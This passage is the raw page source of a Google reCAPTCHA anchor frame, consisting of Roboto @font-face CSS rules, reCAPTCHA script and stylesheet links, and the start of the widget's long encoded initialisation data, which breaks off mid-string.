  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Mir_Q6Ttp8W-Al3GNRKrEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Mir_Q6Ttp8W-Al3GNRKrEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Mir_Q6Ttp8W-Al3GNRKrEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5XCrsKGKkxbJsOYO8KDDXvDhi3DicK0wqI+wpFrwpDCq1QqSWXCscKkwp/DuMKgw6vCkjQsFGIAw5Unw53CvV1/Mm3CsXfDm8Ocw5rDnhbCnsO2B1rCksK9SyjDo8Onw4c0eMOPw77Cp13DocOxPcK0ZMOZwqvDtVfCncKGQMONw7zDpzNPw4B1YsOEwpvDukQ/wpIwwqbCnkrDoRgUw47CqnnDgQ48KsKwNDbCt2t3GcKHD3sFBsKeGMK9YhfCgQ/DicODSWZYw6lUwpwZB8Kyw47CgMKdRnDCjsOLw6Q6w6E1wo5EWwrCpcOCwqAHwrfDlCXCuTPChsOLI8KoQgl8UQlTw7TDsyIxw53DvMK5wq7DtzRDE1fCs8OKFcKWwrZkcXoJcsKAKsODJzd/XEfDl8OnZXtEwpJIwrseBcKDw7LDjsO/GcO9w64SRsO3wrLCvWrDjTp/[base64]/Zk41G23DjsKIC8KSwr7CtmbDncKEwpvCh8KnwrjDrTs6LjHCqBbCslcWGgRywrwzWMK+F0law6fCtgnDpHHChcKnCMKPwoYgUcO5wp3CoGjDlAAew7jClsKFZn01wqjCsktRU8K0Bk7DgcOnM8OtwoUZwocBwr4Hw47DljzCncK1w6Ymw47CgcKKw7NKdT/CsjjCrcO+w7VVw7nCrWfChcOVwoPCgTxVV8KowpR3w4kuw65kWk3DpXtScyXCusOTwqXCuGlLwrYcw5oQwqvCoMO3UsKtInPDucO0w6zDn8O8NcKeZwvDoTZIV8KDM3p1w7nDiFzDmcOJwo5uBxwYw4Q0w6zCisOQwo/DmcKxw7gVMMOAw4FMwpnDtMO+GMK2wrEPaW7CnxzCvsOnwrzDrwo3wqxnXcOwwqXDhMKLYcOcw4JUw5/CsFEiMTIBP1wrMlbCksOIwrxUVHbDscOsCh7ClGNYwrHDiMKKwqrDlcK8TDZiKipkL18bUEjDrsOWGhQJwqjDtRXDusOGPWBZw7AzwotTwpHCv8KQw5dmYUReOcOJeSUQw5Mbc8K5IAfCuMOJw4tUwrbDjsOVdcK0wpPCk1LColxxwpLDtMOuw7/DsFzDrcOtwoHCrcOWGcKkNsKTVcKfwpnDrMO9B8KHw47ChcOOwpoeRAbDpEvDhF9hw6ZpEsOFwp5/csODw4ESQ8KmMMOnwrcsw4pMfiLCvMKPbm/DnhHCuTPCpcKTJsO2wpguwq/DvwJEBBkAw45GwoohSsKHdmLDlTZJV0/Cr8KSwqpuYsKQXsKjw4EPa8OCw59DOVktwrrDucKMBm3DmsKRwqfCnsKdXwd+w4RESj5cDSPDjHFTZHZywpfDq3QQTWZ3Z8O+wpLDjcOZwoDDuiZLIBbCuMKkOsK0MMOvw67CiCc9w6oZUXPDpWgUworCny9cw5bDpRbChcOVTMKww7M7w6d8wpoxwqd5wrhpw5/CkB9BE8O8JMOYMDrCrl3CkhUIfAE/wpYUw54Rw6BYw5t7w7bDtMKXX8KXwojCiz5qw7o6w4jClgk7wpVpw7DCu8OnBVLCpih5D8Orw59Mw78qw4/CllLDhMKvw54RPmpIw4Iiw4YpwrgaOEwGwoXDhMKqOcOxw4/CmFcqwrkUcA1Uw5vCg8KSw4Rnw5TDoDURw6XDtwRbYcOtQ8O6w7zCjWAcwprDnwMnNkHCiBQlw6U2w5vDgDplwpgdEgDClcO7wprCtFvDpMO5wpg+HMKVXsK/dQ0JwojDuwXCisKwSDZlZS4uSSPCnCQ1QlcSw6w2VAA8V8KMwpUJwqDCgcOew7bDj8ORJQAzwojCusOxD1gxw7LDtUYxVsKkBWZKRDTDu8O4w7/Ci8OTbMOtI18Iw5xFXjTCpsOrHk/CssOgOMKAQWnDlMKMFhFFHMOIfCzCjcOkZcOVwojCrD9cwrbCq1w5B8OEPMO/Y3o2wr7DsxJYw7skFRM+HiIRMMKuV0N+w5hJw67CtRUmNALCt2PDkcKzW2pVw5Vpwo0hKMODIBNnw6HDisOHw6s2wojCiWTDgsOuficZCGlOw6oDAcKyw57Dtlgbw6LCr28CZCbDgMOkw4/[base64]/CtMOTFT/Dg8ONwpHDpsO4wq/Dux7DjcKyw5TCoUckIWYnZxxLIsKDNW0eQzlTASbChR7DrG5fw4/DrC80EsOtw7YnwpLCkQLDuzfDr8KLwqdFAGkWZsO9Zj7CsMO/LA3DucObw7lzwpwBMsONw7x/ccO/[base64]/CtcKhEcOvwrXCsmNEwr/CqHYJwql+w5s3wq0wAsOLDMOAwooVVcO8wqU9SBlWw78bEn4Ww68HC8K9wrzCjR/CjsKRwo/Dpm/CgibDkcK5YMOJVsO1wp0EwqJWCMKEw49UdcKywpt1w5jDuCTCoFd3dEbCuQwTLsK5wpDDrMOgZX/[base64]/CtDLCkMKfw7LCqsK9woZ+wp8sTcOYX8K2PxEnwpZwwqlQCTbDj8O+MHZ1wpTDj0nCizDCkmnDq0vCpcOHw6ozwpxpw6JHVDXCkknDhjHDtcOrdX8ZbMOURGQyV07Dv2UpMi/CiF5gAMOww50UBTw1QxLDvsOfNhZ5wrzDiQDDhsKQw5ArFGfDo8O9FVjDpTA0bsK6dTE/w6PDiDTCuMKUw4kJw4IDf8K6QG7CmsOvwqBTXnXDu8KkUA7DssKqUMOOwoDCoE96wofCghwcw7cGOMKwNWDCoRPDsDfCnsORPMOow6N/[base64]/CucOFwqHCusK2OX7Dk8Kjw7x+w4DDj8K/w7/DkBZyMC06w511w5sIU1DCrzZdwrfCtsK1SQobLcKVwr3CiFUkwr84f8OuwpoeZFnCvDHDpMKfU8KUcWYQGMKrwo0lw4DCtQRsTlg8HAZLwq/DoBEaw741w5ZFLBnDlcOzwr/DtR44ZsOtTcKpw7BrGkFBw6gnBMKCeMKDZV1nBB3DsMKCwozCkcKVXcO7w6jCtC0vwpXDpMKJSsK4wq1pwqHDqxsBwoHCk8OcTMOkMsOLwrzDocKBP8KxwpJhw6jDuMKsdR0wwo/CsWNHw6lYMkpDwpfDtCvCn33DoMOWYCHCmcOeVUZoZHonwq8OLkAYXMO1W1NXGWM5LUw6OsOeEMOMDMKMK8K7wr8qE8KVCMOFSGnDisOxBCTCmRTDnsOyTcOpd0N3TMK6TBbCkcOIRsOnw4dRbMKzN1/Csm9qZcOFwpfCrUvDtcKKVSYcGkrCnmh9wo46U8K7wrLCoyx4woRHwrrDlgTCvGDCqVjCt8K3woNXIMK/NcKVw5tYwprDjx/[base64]/[base64]/[base64]/KHkaOjhfw7nDhw5wwpfDs8KBfjvChsKEw7TCjmjDll/DjMK6w6XCh8ONw5wOdcKmw4nDlH/DoELChnjDsiQ+wrtDw5TDoC/DtR0+OcKgYMKfwqFIw7VqHx7ChidDwp50L8KoMElow689w7tRwopJw47DrsOMw5bDkcKQwqwIw4NTw6nCkMKLAT7Dq8KACcOGw6hvV8OffD0aw4Znw4fCj8KACwJ5wp8qw5fCvHVTw69rHzJ+E8K3HDHCtMOIwozDjj/CqDEmakomI8K8ZcKlwovDrR5ITwPCt8O+G8O0eFxhTx4rw7fDjUsQMi4Gw4LDicOdw5hMwr/DsHsZGV0Ow7fDsx0ZwrrDvcORw5IIw6Q1L3nDtMKSdMOPwrl4KMKxw4wIYTDCuMOYfsO/ZMK3TQjDmUPCpwLDo0vDvsKkVMKwJsKSCFfDk2PDvzTDlMKdwp3CvsKQwqMGE8OFwq1MMlrCswrCkHzDkQvDhVZpaB/Dv8KRw4TCuMK3w4LCkmcvFS/CjmYgWcOhw6nDssKPw53CrFrDmTg8C1EqIS5AZnHCnVfCqcKWw4HCgMKqU8KJwpPDmcO1JmXDvl/ClGjDvcOQecOZwrTDgcOhw7bCvcKjXmZjwpULwoDCm2ckwrLChcOZwpBlwr5lw4DCl8K5XnrDuk7DmsOKwqJyw6EKO8Obw5rCnxDDisObw77Dr8KkeB3DkMO0w6DCkXTClsK7DTbCilxcw6/CmsKTw4YcFMOHwrPCvXZ4wqxZw6HCocKYbMOmOW3CrcOcaCfDg30zw5vCqV4Lw61bwp4dFGjDvjQUw4VSw7BowoA5w4Jpwr57DUvCrmHCmsKNw6PCjsKDw5g2w4tPwqx9wp/[base64]/DlBjDpnBTw6bDlCXChMKhw4nCkR/DqcOUw5jDjcKtZ8OENzfCoMOIccKoAQdQbEBvNC/CiXplw5DDpWjDrkfDhsO3BcOPTFFSE2HCjMKUw7tlWHvCnMO+wrzCnsKcw4UjEcK2wpxLVsKROsOHQcOCw6HDrMOtInTCqCQINEo/wrs5a8ORfABcLsOgwq3ClcO2wp5BJMKWw7vDkjZjwrHCosO6wqDDgcKGwrlSw57CrUnCvEzDocOJw7XCgMOJwobDs8OUwo/CksKHaGAJBMKIw5hcwqZ+SWrCv0HCv8KGwpHCnMOJKMODwpbCg8OGWHUqUBcZc8Kja8Omw6LDn37CoEcXwo/CpcKcw5vDmQDDkV/DjDTCr2XDpkgtw6Qgwospw41PwrrDqChWw6JQw5TDp8OpDcKXw5sjd8Khw7PDmT/Dn2t/YnpoBMOOSGbChcKdw6x6cAPCjsK6KcOyfzY2wqwAY3E4ZjwXwqAmeV44w7MWw7Fic8O6w5VXX8OXwozClFBYVMK9wr3ChcKBT8OvRsOxd1PDicKPwpE0woBzw7N/B8OEw45lw6HCj8K3OMKJEUzCmsKawrLCnsOGdMODLMKFwoINwrhGR2gVw4zDuMO9woTDhj/[base64]/wprDvCzCvmI7w7gdOMKbbHzCt8KYw7zCtcKDBMOMQlpSw6p7wo4Gw51vwoUBa8OdKw9haChFOcKNHWbCgcONw7EcwpXCqQh0wp91wpQVw4wNc3BlZxwdCMKzeivCvyrDlsOAfSlTwrHCisKmw6o5w7LCj1Q/[base64]/NMKoPnPDiW8LwpJqwrvCicKJNwVoZsKwbsOoUknDpivCvsOlJGBBO14uwpLDl0LDjiXCoxfDvMOkIcKjDcKewqnCoMOtCz5pwojCs8OsFCJOw5TDjsO0wo/[base64]/w4jDjMKLEjPClsOfwpAsw6tjwoJPLFvDsV/CvkDDlR8IFSlDT8KzBsKaw4scDRbCj8K6w7bCqMOHGHrClWrCgsKxMsKMYB7ChMO4w6MPw6c0wpjDv2oIwpTCthLCocOxwqttGztww7crwrrDrcOkVAPDvxTCnMKKacOEcWtfwqjDpzTCji0bBMOpw65IdMOpdEh/w5kcZsO9e8K0YMO6VUwhwpk7wpjDs8OewpDCk8O8wohowqHDrsK0YcOcfcOFCXfCpXvDrELCmk4PwqHDo8Ozw7cuwpjCpMK8LsOiwrRSw7XCjMKuw53Dr8KbwrzDgm/Cnm7DvVhBbsKyK8OUUiFTwpF6wqpKwo3DhMOmL0zDtwpgG8KoClHDmT43BcOGwrfCpcOpwoPCocKHDVzDh8KSw44Hw4XDp1/DpBEwwr3DjGkDwqjCmsO8AMKTwpHDmcKfDjAnwpbCh0piE8OQwohQQcOFw5BBQHJ0BMOyUsKyQlzDuwEqwqJfw5nDoMKqwq8Be8Obw4fCicO2wp3DuHfDmXVLworCiMK4wpzDiMO/TsOnwpAFWHZNQMODw6LCpAEEOgnDuMKgRnNewpjDrAliwrFDUcKcLsKJf8OEfhcWKcK/w6jCoW42w78VO8Kcwr0MdXHCkMO5wp/[base64]/G8KRwqp6wrbCiT5iHkUuZmZuw7VTRMK0w5dHw7/DjsO0w4onwofDmkbCt8Odwp7DtR7Ciy01w453NGPCsx9yw4/DlRDChE7Cl8KcwrLCvcKxU8OHwoBwwrAKW0Nyel9Mw6Vtw4PDugTDiMOxwqzDo8KwwpbCh8KzTXtkEwQ2I2hDI1LCh8KWwoctwp5wZcOkOMKUw5XCk8KjKMOtwrvDknwCH8KbBGvCsAR/[base64]/Cp2fCq3TDncKKUGvDkF16QMOJwrRpwo0aJsKhTHgOccKoMMK8w6oMw5wTCVcWfcKqwrjClMOFeMOCI2/CpcKhAsKVwpLDrsOzw4MWw5jDpsOewqVJUzsbwqvCjcO1YC/DrcOIUsKwwrcuaMKycHxZZz7DuMK0VsOQwqbCn8OQay/[base64]/DjsKEYcKSwoY7w68cZn8VwocVw5/CucO3UsOZw5c0woY4J8K7wpXCrMOuwqsuHcKIw758wrPDoEnChsOMw53CncKMw4hWLcObcsK7wpPDmAfCrcKLwqk/Ego4cE3CrsKaT0ULD8K6Rk7Cq8OPwrXCsTcww4vDjXrCjUXChjNSNsKowovCvHAzwqHCkTcGwrLCm2/[base64]/Ck8KLw6XDgVwSRsK7wrBQYhfDnSZOB8O/WMKjwqlswoNew5d+wrTDm8KFKsOMCMKmwonDpUHDpSA7wrnDucK7AcOCUMO+W8O4b8OFKsKaG8OUCAdnc8K3Cz5tGX0wwrBkMMOTwo3CuMO6w4PCgUvDmCvDicOtV8KjVXpowpg3FTZ/OMKIw7wDJMOsw5HDrMOpMUUnXcK7wp/ChmZHwq3CpQHCngwqw7NpD3k7w4jDt3djTmzDtxRWw67CtQbCplcpw5pLOsOWw4HDpTHDq8Kyw5ATw7bCjEBNwqhrBcOmYsKrYsKBHF3DggRAK3I/A8O2GSsSw5vCn1zDlMKXw7fCmcK9cjADw5Riw6F1dFZSw7fDjBTDscKsPnrCqDHCkWvCmcKcWXkiCFEzwqLCt8ONGMKDwo/CqMKuJ8KGR8OkYEHCqsOrOgbCpMOgKl5fw4IXVHIWwp5zwrUpB8OZwqwJw6bCtMOWwqE6CGjCl1ZoHE3Du1vDlMKCw4/[base64]/w7Blw5XCv10Gw5TCgTnDmcKYw6bCs1PDuT/Cg8OvPDVsA8OJw7R5wpbCncOYwpsywp5Ww7swTMOzwpjCqMKVH3zDk8OZwo1kwpnDtW8ZwqnDmcKiPQcYQ1fDsyVvMcKGZWLDu8OTwpHDmh/CrcOuw6LCr8OtwpI+ZsKnQ8K4I8KawoHDqmd4wqpbwqTCs0UQKcKcd8KlVxrCmQI2FsKbwqbDhsOWSXMGJFrCtUXCvWHChGc/EMOZRsO9UlTCpnzDrBjDjX7CisOPdcOZwqTCtsO+wqUrZDLDi8O/M8O4wpXCocKbY8K8RwZ8YmjDk8OuC8O/KH0Aw5Ugw5rDhTcUw4vDrMKWwpENw4Rqdi8vRCxbwpkrwrnCi3wTbcO3w7PCvwYZPgjDqjRTEsKkdMOZVxXCk8Odw5o8F8KRBgF7w6khw7vCjcOMFx/DpknDj8KnQ2ECw5DCh8Kew7PCu8K4wr3CiVMXwp3CokrCgMOnG1BZbjsowoHCj8O3w6bCnsOBw78xUF1NfWRVwpbDimDDgGzCisOGwojDlsKXR1nDtkvCosKXw4zDh8OVwrACMQ/Cjh4VN2PCusOfJzjDgFbCkcKCwqrDoVQVTxpQwrzDh1fCkDFZEw0lw4LDngc8CxxTTMKmNsONCAPDn8KEQcK6w5ImYXN5wrfCp8O7f8K6AxQCGcOBw5zCthfCogsowrnDmMKIwpjCrcO9wpnCscKpwrsow5zClMKDfMK9wonCuwJDwqg8Y3/CosKXw7jDjsKHAMKffXvDk8OBfATDkH/DosKmw4A7OcKew4XDmkvCmsKGSwxdEMK0VMO2wq/CqMK+wrsLwpTCo0Uyw7nDgcKRw5p/E8OAc8Kyb1TCjsOFA8K5wqInaUAjHsKcw51Iwo9/BcKeNcKXw6/CkzjCosKuCMKnd3LDsMOmS8KVHsO7w6ALwrnCtcOaWzYmSsOEdRcAw41hw694WTJeUcO8SAVLW8KOZCPDumjClMOzw7Rxw5HDgMKiw4bCsMOnRy0PwopId8KxITXDh8KfwqhGVT1Kwr/DqCPDgiAlP8OgwowMwpNZbMO8YMOcwqTChE8/THpLcW/[base64]/CqQ0pTcKCw6FIwrXDvMO5w5vCnHMlC37DscKawocpw5bCiig6acO+GcKhw4hew7AOPwvDvcK5wonDmTBZw73DjUFzw4nDqlE7